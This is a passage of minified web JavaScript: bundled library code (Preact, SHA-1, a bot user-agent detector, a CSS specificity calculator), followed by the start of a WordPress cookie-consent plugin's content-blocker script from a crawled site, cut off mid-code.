i,a,u;o.__&&o.__(t,e),a=(i="function"==typeof n)?null:n&&n.__k||e.__k,u=[],R(e,t=(!i&&n||e).__k=v(g,null,[t]),a||f,f,void 0!==e.ownerSVGElement,!i&&n?[n]:a?null:e.firstChild?r.call(e.childNodes):null,u,!i&&n?n:a?a.__e:e.firstChild,i),H(u,t)}function W(t,e){D(t,e,W)}function z(t,e,n){var o,i,a,u=h({},t.props);for(a in e)"key"==a?o=e[a]:"ref"==a?i=e[a]:u[a]=e[a];return arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),y(t.type,u,o||t.key,i||t.ref,null)}function B(t,e){var n={__c:e="__cC"+l++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,x(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}r=_.slice,o={__e:function(t,e,n,r){for(var o,i,a;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),a=o.__d),a)return o.__E=o}catch(e){t=e}throw t}},i=0,b.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof t&&(t=t(h({},n),this.props)),t&&h(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),x(this))},b.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),x(this))},b.prototype.render=g,a=[],c="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(t,e){return t.__v.__b-e.__v.__b},T.__r=0,l=0},6282:(t,e)=>{"use strict";var n=Object.prototype.hasOwnProperty;function r(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(t){return null}}function o(t){try{return encodeURIComponent(t)}catch(t){return null}}e.stringify=function(t,e){e=e||"";var r,i,a=[];for(i in"string"!=typeof e&&(e="?"),t)if(n.call(t,i)){if((r=t[i])||null!=r&&!isNaN(r)||(r=""),i=o(i),r=o(r),null===i||null===r)continue;a.push(i+"="+r)}return a.length?e+a.join("&"):""},e.parse=function(t){for(var e,n=/([^=?#&]+)=?([^&]*)/g,o={};e=n.exec(t);){var i=r(e[1]),a=r(e[2]);null===i||null===a||i in o||(o[i]=a)}return o}},6025:function(t){t.exports=function(){"use strict";function t(t,e,n,r){return t<20?e&n|~e&r:t<40?e^n^r:t<60?e&n|e&r|n&r:e^n^r}function e(t){return t<20?1518500249:t<40?1859775393:t<60?2400959708:3395469782}function n(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function r(t,e){return t<<e|t>>>32-e}return function(o){return function(t){var e,n="0123456789abcdef",r="";for(e=0;e<4*t.length;e++)r+=n.charAt(t[e>>2]>>8*(3-e%4)+4&15)+n.charAt(t[e>>2]>>8*(3-e%4)&15);return r}(function(o){var i,a,u,c,s,l,f,_,p=[],h=1732584193,d=4023233417,v=2562383102,y=271733878,m=3285377520;for(f=0;f<o.length;f+=16){for(i=h,a=d,u=v,c=y,s=m,_=0;_<80;_++)p[_]=_<16?o[f+_]:r(p[_-3]^p[_-8]^p[_-14]^p[_-16],1),l=n(n(r(h,5),t(_,d,v,y)),n(n(m,p[_]),e(_))),m=y,y=v,v=r(d,30),d=h,h=l;h=n(h,i),d=n(d,a),v=n(v,u),y=n(y,c),m=n(m,s)}return[h,d,v,y,m]}(function(t){var e,n=1+(t.length+8>>6),r=[];for(e=0;e<16*n;e++)r[e]=0;for(e=0;e<t.length;e++)r[e>>2]|=t.charCodeAt(e)<<24-8*(3&e);return r[e>>2]|=128<<24-8*(3&e),r[16*n-1]=8*t.length,r}(o)))}}()},4564:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 190h-69.9c-9.8 0-19.1 4.5-25.1 12.2L404.7 724.5 207 474a32 32 0 00-25.1-12.2H112c-6.7 0-10.4 7.7-6.3 12.9l273.9 347c12.8 16.2 37.4 16.2 50.3 0l488.4-618.9c4.1-5.1.4-12.8-6.3-12.8z"}}]},name:"check",theme:"outlined"}},196:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M872 474H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h720c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8z"}}]},name:"minus",theme:"outlined"}},242:(t,e,n)=>{"use strict";n.d(e,{x:()=>i});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)},o={primaryColor:"#333",secondaryColor:"#E6E6E6"};function i(t,e){if(void 0===e&&(e={}),"function"==typeof t.icon){var n=e.placeholders||o;return a(t.icon(n.primaryColor,n.secondaryColor),e)}return a(t.icon,e)}function a(t,e){var n="svg"===t.tag?r(r({},t.attrs),e.extraSVGAttrs||{}):t.attrs,o=Object.keys(n).reduce((function(t,e){var r=e+'="'+n[e]+'"';return t.push(r),t}),[]),i=o.length?" "+o.join(" "):"",u=(t.children||[]).map((function(t){return a(t,e)})).join("");return u&&u.length?"<"+t.tag+i+">"+u+"</"+t.tag+">":"<"+t.tag+i+" />"}},6270:(t,e,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},r.apply(this,arguments)}n.d(e,{Z:()=>r})},7994:(t,e,n)=>{"use strict";n.d(e,{E:()=>_});var r,o=n(8960),i=["bottom","height","left","right","top","width"],a=new Map,u=function t(){var e=[];a.forEach((function(t,n){var r,o,a=n.getBoundingClientRect();r=a,o=t.rect,void 0===r&&(r={}),void 0===o&&(o={}),i.some((function(t){return r[t]!==o[t]}))&&(t.rect=a,e.push(t))})),e.forEach((function(t){t.callbacks.forEach((function(e){return e(t.rect)}))})),r=window.requestAnimationFrame(t)};const c=function(t,e){return{observe:function(){var n=0===a.size;a.has(t)?a.get(t).callbacks.push(e):a.set(t,{rect:void 0,hasRectChanged:!1,callbacks:[e]}),n&&u()},unobserve:function(){var n=a.get(t);if(n){var o=n.callbacks.indexOf(e);o>=0&&n.callbacks.splice(o,1),n.callbacks.length||a.delete(t),a.size||cancelAnimationFrame(r)}}}};function s(t){return"boolean"==typeof t}function l(t){return!(!t||"[object Function]"!={}.toString.call(t))}var f="undefined"!=typeof window&&window.document&&window.document.createElement?o.bt:o.d4;function _(t,e,n){let r,i;s(e)?r=e:(r=e?.observe??!0,i=e?.onChange),l(n)&&(i=n),o.d4((()=>{s(e)&&console.warn("Passing `observe` as the second argument to `useRect` is deprecated and will be removed in a future version of Reach UI. Instead, you can pass an object of options with an `observe` property as the second argument (`useRect(ref, { observe })`).\nSee https://reach.tech/rect#userect-observe")}),[e]),o.d4((()=>{l(n)&&console.warn("Passing `onChange` as the third argument to `useRect` is deprecated and will be removed in a future version of Reach UI. Instead, you can pass an object of options with an `onChange` property as the second argument (`useRect(ref, { onChange })`).\nSee https://reach.tech/rect#userect-onchange")}),[n]);let[a,u]=o.eJ(t.current),_=o.sO(!1),p=o.sO(!1),[h,d]=o.eJ(null),v=o.sO(i);return f((()=>{v.current=i,t.current!==a&&u(t.current)})),f((()=>{a&&!_.current&&(_.current=!0,d(a.getBoundingClientRect()))}),[a]),f((()=>{if(!r)return;let e=a;if(p.current||(p.current=!0,e=t.current),!e)return void console.warn("You need to place the ref");let n=c(e,(t=>{v.current?.(t),d(t)}));return n.observe(),()=>{n.unobserve()}}),[r,a,t]),h}},7893:(t,e,n)=>{"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,u(r.key),r)}}function o(t,e,n){return(e=u(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){s=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function u(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function c(t,e){return function(t,e){return e.get?e.get.call(t):e.value}(t,l(t,e,"get"))}function s(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,l(t,e,"set"),n),n}function l(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function f(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function _(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function p(t,e,n){_(t,e),e.set(t,n)}function h(t,e){_(t,e),e.add(t)}n.d(e,{Z:()=>k});var d=[" daum[ /]"," deusu/","(?:^| )site","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.\\-\\(\\)]+(/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?)?$","^[^ ]{50,}$","^active","^ad muncher","^anglesharp/","^anonymous","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^castro","^clamav[ /]","^cobweb/","^coccoc","^custom","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^facebook","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^jeode/","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^metauri","^microsoft bits","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^navermailapp","^netsurf","^offline explorer","^php","^postman","^postrank","^python","^read","^reed","^restsharp/","^snapchat","^space bison","^svn","^swcd ","^taringa","^test certificate info","^thumbor/","^tumblr/","^user-agent:mozilla","^valid","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zoom marketplace/","^{{.*}}$","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","client","cloud","crawl","cryptoapi","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","iplabel","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","news","nutch","offbyone","optimize","pageburst","pagespeed","perl","phantom","pingdom","powermarks","preview","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","spider","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(t){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(e){return t}[["bot","(?<! cu)bot"],["google","(?<! (?:channel/|google/))google(?!(app|/google| pixel))"],["http","(?<!(?:lib))http"],["java","java(?!;)"],["search","(?<! ya(?:yandex)?)search"]].forEach((function(e){var n=i(e,2),r=n[0],o=n[1],a=t.lastIndexOf(r);~a&&t.splice(a,1,o)}))}(d);var v=new WeakMap,y=new WeakMap,m=new WeakSet,g=new WeakSet;function b(){s(this,y,new RegExp(c(this,v).join("|"),"i"))}function w(t){return c(this,v).indexOf(t.toLowerCase())}var k=new(function(){function t(e){var n=this;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),h(this,g),h(this,m),p(this,v,{writable:!0,value:void 0}),p(this,y,{writable:!0,value:void 0}),s(this,v,e||d.slice()),f(this,m,b).call(this),Object.defineProperties((function(t){return n.test(t)}),Object.entries(Object.getOwnPropertyDescriptors(t.prototype)).reduce((function(t,e){var r=i(e,2),a=r[0],u=r[1];return"function"==typeof u.value&&Object.assign(t,o({},a,{value:n[a].bind(n)})),"function"==typeof u.get&&Object.assign(t,o({},a,{get:function(){return n[a]}})),t}),{}))}var e,n;return e=t,n=[{key:"pattern",get:function(){return new RegExp(c(this,y))}},{key:"test",value:function(t){return Boolean(t)&&c(this,y).test(t)}},{key:"find",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=t.match(c(this,y));return e&&e[0]}},{key:"matches",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return c(this,v).filter((function(e){return new RegExp(e,"i").test(t)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(t))}},{key:"extend",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(c(this,v),e.filter((function(e){return-1===f(t,g,w).call(t,e)})).map((function(t){return t.toLowerCase()}))),f(this,m,b).call(this)}},{key:"exclude",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;e--;){var n=f(this,g,w).call(this,t[e]);n>-1&&c(this,v).splice(n,1)}f(this,m,b).call(this)}},{key:"spawn",value:function(e){return new t(e||c(this,v))}}],n&&r(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}())},9942:(t,e,n)=>{"use strict";n.d(e,{K:()=>r});var r=function(t){var e,n,r,i,a=[];for(r=0,i=(e=t.split(",")).length;r<i;r+=1)(n=e[r]).length>0&&a.push(o(n));return a},o=function(t){var e,n,r=t,o={a:0,b:0,c:0},i=[];return e=function(e,n){var a,u,c,s,l,f;if(e.test(r))for(u=0,c=(a=r.match(e)).length;u<c;u+=1)o[n]+=1,s=a[u],l=r.indexOf(s),f=s.length,i.push({selector:t.substr(l,f),type:n,index:l,length:f}),r=r.replace(s,Array(f+1).join(" "))},(n=function(t){var e,n,o,i;if(t.test(r))for(n=0,o=(e=r.match(t)).length;n<o;n+=1)i=e[n],r=r.replace(i,Array(i.length+1).join("A"))})(/\\[0-9A-Fa-f]{6}\s?/g),n(/\\[0-9A-Fa-f]{1,5}\s/g),n(/\\./g),function(){var t,e,n,o,i=/{[^]*/gm;if(i.test(r))for(e=0,n=(t=r.match(i)).length;e<n;e+=1)o=t[e],r=r.replace(o,Array(o.length+1).join(" "))}(),e(/(\[[^\]]+\])/g,"b"),e(/(#[^\#\s\+>~\.\[:\)]+)/g,"a"),e(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),e(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),e(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),e(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),r=(r=(r=(r=(r=(r=r.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),e(/([^\s\+>~\.\[:]+)/g,"c"),i.sort((function(t,e){return t.index-e.index})),{selector:t,specificity:"0,"+o.a.toString()+","+o.b.toString()+","+o.c.toString(),specificityArray:[0,o.a,o.b,o.c],parts:i}}}}]);

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd
body_size: 38743
content:
"use strict";var realCookieBanner_blocker;(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[518],{9906:(e,t,o)=>{o.r(t);var n=o(2543),r=o(3970),i=o(2891);const s="listenOptInJqueryFnForContentBlockerNow",l=`[${r.CT}]:not([${r.Ti}])`;function a(e,t){return function(){for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];if(this.length){const o=[];for(const r of this.get()){const s=Array.prototype.slice.call(r.querySelectorAll(l));r.matches?.(l)&&s.push(r),s.length?Promise.all(s.map((e=>new Promise((t=>e.addEventListener(i.t,t)))))).then((()=>t.apply(e(r),n))):o.push(r)}return t.apply(jQuery(o),n)}return t.apply(e(this),n)}}function c(e){const t=window.jQuery;if(!t?.fn)return;const o=t.fn;for(const n of e){const e=o[n],r=o[s]=o[s]||[];if(!(r.indexOf(n)>-1))if(r.push(n),e){const r=Object.getOwnPropertyDescriptors(e);delete r.length,delete r.name,delete r.prototype,o[n]=a(t,e),Object.defineProperties(o[n],r)}else{let e;Object.defineProperty(o,n,{get:()=>e,set:o=>{e=a(t,o)},enumerable:!0,configurable:!0})}}}function d(e){const t=window.jQuery;if(!t?.each||t.hijackQueryEach)return;t.hijackQueryEach=!0;const o=t.each;t.each=(n,s)=>o.apply(t,[n,function(t,o){if(!(o instanceof HTMLElement&&o.hasAttribute(r._W)&&(o.hasAttribute(r.GF)||o.matches(e.join(",")))))return s.apply(this,[t,o]);o.addEventListener(i.t,(()=>s.apply(this,[t,o])))}])}function u(e,t,o){const n=`rcbJQueryEventListenerMemorize_${o}`,{jQuery:r}=e.defaultView||e.parentWindow;if(!r)return;const{event:i,Event:s}=r;i&&s&&!i[n]&&Object.assign(i,{[n]:new Promise((e=>r(t).on(o,(function(){for(var t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return e(o)}))))})}var p=o(3729),b=o(3408),m=o(2660);const f="rcb-overwritten";function g(e,t){let{delay:o,optIn:n,optInAll:s}=t;const{onInit:l,[f]:a}=e;a||(e[f]=!0,e.onInit=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const c=this.$element,d=c.get(0);if(!c.attr(r._W))return l.apply(this,t);c.attr(f,"1"),d.addEventListener(m.T,(e=>{let{detail:t}=e;n?.(c,t,this)})),d.addEventListener(i.t,(e=>{let{detail:n}=e;s?.(c,n,this),setTimeout((()=>l.apply(this,t)),o||0)}))})}var v=o(3388),h=o(8960),y=o(9013),A=o(6726),w=o(8306),k=o(1234),C=o(6270);class x{static inner(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,textAlign:i,fontColor:s,fontInheritFamily:l,fontFamily:a},customCss:{antiAdBlocker:c},blocker:{visualType:d}}=e;const u="wrapped"===d;return{className:"wp-exclude-emoji "+("y"===c?"":"rcb-inner"),style:{textAlign:i,fontFamily:l?void 0:a,color:s,borderRadius:"dialog"===t?+o:void 0,border:"banner"===t&&n>0?`${n}px solid ${r}`:void 0,position:"relative",padding:u?"30px 50px":void 0,overflow:u?"hidden":void 0}}}static innerBackground(e){let{customCss:{antiAdBlocker:t},blocker:{visualType:o,visualThumbnail:n,visualBlur:r}}=e;const i="wrapped"===o,s={position:"absolute",top:0,left:0,right:0,bottom:0,display:i?"block":"none",filter:r>0?`blur(${r}px)`:void 0};return i&&(s.background=`url('${n.url}') no-repeat center center`,s.backgroundSize="cover"),{className:"y"===t?"":"rcb-inner-bg",style:s}}static content(e){let{blocker:{visualType:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-content",style:{boxShadow:"wrapped"===t?"rgb(0 0 0 / 35%) 0px 0px 0px 7px, #0000004d 0px 0px 100px 30px":void 0,position:"relative"}}}}class E{static headerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,...i},headerDesign:{inheritBg:s,bg:l,padding:a},customCss:{antiAdBlocker:c}}=e;const d={padding:a.map((e=>`${e}px`)).join(" "),background:s?i.bg:l,borderRadius:"dialog"===t?`${o}px ${o}px 0 0`:void 0};return"dialog"===t&&n>0&&(d.borderTop=`${n}px solid ${r}`,d.borderLeft=d.borderTop,d.borderRight=d.borderTop),{className:"y"===c?void 0:"rcb-header-container",style:d}}static header(e){let{design:{textAlign:t},headerDesign:{inheritTextAlign:o,...n},customCss:{antiAdBlocker:r}}=e;const i=o?t:n.textAlign;return{className:"y"===r?void 0:"rcb-header",style:{margin:"auto",display:"flex",justifyContent:"center"===i?"center":"right"===i?"flex-end":void 0,alignItems:"center",position:"relative"}}}static headerSeparator(e){let{layout:{type:t},design:o,headerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-header-separator",style:s}}}var $=o(3925),_=o(4746).h;const S=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{blocker:{name:n},texts:{blockerHeadline:r}}=o;return _("div",E.headerContainer(o),_("div",E.header(o),_("div",(0,$.a)(o,!!t),r.replace(/{{name}}/gi,n)),t))};var B=o(1149),L=o(6729);class T{static bodyContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{bg:n,borderWidth:r,borderColor:i},bodyDesign:{padding:s},customCss:{antiAdBlocker:l},designVersion:a=L.R}=e;const c=1===a,d={background:n,padding:s.map((e=>`${e}px`)).join(" "),borderRadius:c||"dialog"!==t?void 0:`0 0 ${o}px ${o}px`,lineHeight:1.4,overflow:"auto"};return"dialog"===t&&r>0&&(d.borderLeft=`${r}px solid ${i}`,d.borderRight=d.borderLeft,c||(d.borderBottom=d.borderLeft)),{className:"y"===l?void 0:"rcb-body-container",style:d}}static body(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-body",style:{margin:"auto"}}}static description(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},individualLayout:{descriptionTextAlign:r},customCss:{antiAdBlocker:i}}=e;return{className:"y"===i?void 0:"rcb-description",style:{marginBottom:10,fontSize:o?+t:+n,textAlign:r}}}}class N{static topSide(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-tb-top",style:{marginBottom:15}}}static bottomSide(e){let{design:{bg:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-tb-bottom",style:{background:t}}}}var P=o(4990),O=o(9764),I=o(5766),W=o(4746).h;const j=e=>{let{inlineStyle:t,type:o,onClick:n,children:r,framed:i,busyOnClick:s}=e;if("hide"===o)return null;const[l,a]=(0,h.eJ)(!1),c=(0,h.I4)((e=>{l||(s&&a(!0),n?.(e))}),[n,l,s]),[d,u]=(0,h.eJ)(!1),p=(0,k._)(),b={onClick:c,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1)};return W("div",(0,C.Z)({},"button"===o?b:{},class{static save(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static showInfo(e,t,o){let{decision:{acceptIndividual:n},layout:{borderRadius:r},bodyDesign:{acceptIndividualFontSize:i,acceptIndividualBg:s,acceptIndividualTextAlign:l,acceptIndividualBorderColor:a,acceptIndividualPadding:c,acceptIndividualBorderWidth:d,acceptIndividualFontColor:u,acceptIndividualHoverBg:p,acceptIndividualHoverFontColor:b,acceptIndividualHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-individual",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static hero(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,boxShadow:"rgb(0 0 0 / 15%) 0px 0px 100px 30px, rgb(0 0 0 / 40%) 0px 2px 5px 1px",zIndex:9,antiAdBlocker:f},t,o)}static common(e,t,o){let{name:n,type:r,borderRadius:i,bg:s,hoverBg:l,fontSize:a,textAlign:c,fontColor:d,hoverFontColor:u,borderWidth:p,borderColor:b,hoverBorderColor:m,padding:f,boxShadow:g,zIndex:v,antiAdBlocker:h}=e;return{className:"y"===h?void 0:`rcb-btn-${n}`,style:{textDecoration:"link"===r?"underline":"none",borderRadius:+i,cursor:"button"===r?"pointer":void 0,backgroundColor:"button"===r?t?l:s:void 0,fontSize:+a,textAlign:c,color:t?u:d,transition:"background-color 250ms, color 250ms, border-color 250ms",marginBottom:10,border:"button"===r&&p>0?`${p}px solid ${t?m:b}`:void 0,padding:f.map((e=>`${e}px`)).join(" "),overflow:"hidden",outline:o?"rgb(255, 94, 94) solid 5px":void 0,boxShadow:g,zIndex:v}}}}[t](p,d,i)),W("span","link"===o?{...b,style:{cursor:"pointer"}}:{},l?W(I.X,null):r))};var V=o(3125),M=o(4746).h;const R=()=>{const e=(0,k._)(),[t,o]=(0,h.eJ)(!1),{bodyDesign:{teachingsSeparatorActive:n},decision:{acceptAll:r,acceptIndividual:i},texts:{blockerLoadButton:s,blockerLinkShowMissing:l,blockerAcceptInfo:a},blocker:{services:c},consent:d,groups:u,onUnblock:p,productionNotice:b,isConsentRecord:m,i18n:{close:f}}=e,g=(0,h.Ye)((()=>{const e=[],t=[];for(const e of Object.values(d.groups))t.push(...e);for(const{items:o}of u)for(const n of o)c.indexOf(n.id)>-1&&-1===t.indexOf(n.id)&&e.push(n);return e}),[u,c,d]),{description:v,teachings:y}=(0,B.k)({disableDataProcessingInUnsafeCountries:0===g.map((e=>{let{ePrivacyUSA:t}=e;return t})).filter(Boolean).length,disableListServicesNotice:!0});return M("div",T.bodyContainer(e),M("div",T.body(e),M("div",N.topSide(e),M("div",T.description(e),M("span",{dangerouslySetInnerHTML:{__html:v.replace(/\n/gm,"<br />")}}),!!v&&n&&M("div",null,M("span",(0,P.V)(e))),y.map((t=>M("span",(0,C.Z)({key:t},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:t}})))),M("span",(0,C.Z)({},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:a}}))),M(j,{type:"hide"===i?"link":i,inlineStyle:"showInfo",onClick:()=>o(!t)},t?f:l),t&&M("div",class{static cookieScroll(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},customCss:{antiAdBlocker:r}}=e;return{className:"y"===r?void 0:"rcb-cookie-scroll",style:{fontSize:o?+t:+n,textAlign:"left",marginBottom:10,maxHeight:400,overflowY:"scroll",paddingRight:10}}}}.cookieScroll(e),g.map((e=>M(V.V,{key:e.id,cookie:e,checked:!0,disabled:!0}))))),M("div",N.bottomSide(e),M(j,{type:"hide"===r?"button":r,inlineStyle:"save",onClick:e=>p(e),busyOnClick:!m},s),b)))};class H{static footerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:n,footerDesign:{inheritBg:r,bg:i,inheritTextAlign:s,textAlign:l,padding:a,fontSize:c,fontColor:d},customCss:{antiAdBlocker:u}}=e;const p={padding:a.map((e=>`${e}px`)).join(" "),background:r?n.bg:i,borderRadius:"dialog"===t?`0 0 ${o}px ${o}px`:void 0,fontSize:+c,color:d,textAlign:s?n.textAlign:l};return"dialog"===t&&n.borderWidth>0&&(p.borderBottom=`${n.borderWidth}px solid 